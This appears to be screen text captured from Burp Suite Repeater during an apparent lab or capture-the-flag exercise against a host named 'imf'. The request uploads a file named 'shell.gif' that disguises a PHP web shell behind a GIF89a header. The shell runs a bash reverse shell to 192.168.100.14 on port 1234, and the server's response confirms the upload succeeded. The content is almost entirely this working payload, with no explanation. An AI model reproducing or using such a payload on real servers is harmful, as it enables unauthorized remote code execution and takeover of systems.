 Apps Places Sun Aug 31 11:13 PM 1% 27% ↑ 0.0 kB ↓ 0.0 kB 84%
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Send Cancel < > Target: http://imf HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: imf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------135698811615912979772348385873
8 Content-Length: 453
9 Origin: http://imf
10 Connection: keep-alive
11 Referer: http://imf/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=35s81da7791vvso0ef8343ret4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------135698811615912979772348385873
17 Content-Disposition: form-data; name="file"; filename="shell.gif"
18 Content-Type: image/gif
19
20 GIF89a;
21 <?php
22 echo "<pre>";
23 echo `bash -c 'bash -i >& /dev/tcp/192.168.100.14/1234 0>&1'`;
24 echo "</pre>";
25 ?>
26
27 -----------------------------135698811615912979772348385873
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------135698811615912979772348385873--
32
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Aug 2025 19:12:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 File successfully uploaded.
17 <!-- 39b1b43f1f83 --><form id="Upload" action="" enctype="multipart/form-data"
method="post">
18 <p>
19 <label for="file">
File to upload:
</label>
20 <input id="file" type="file" name="file">
21 </p>
22
23 <p>
24 <input id="submit" type="submit" name="submit" value="Upload">
25 </p>
26 </form>
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Custom actions
Done 677 bytes | 1,001 millis
Event log (17) All issues Memory: 228.0MB Disabled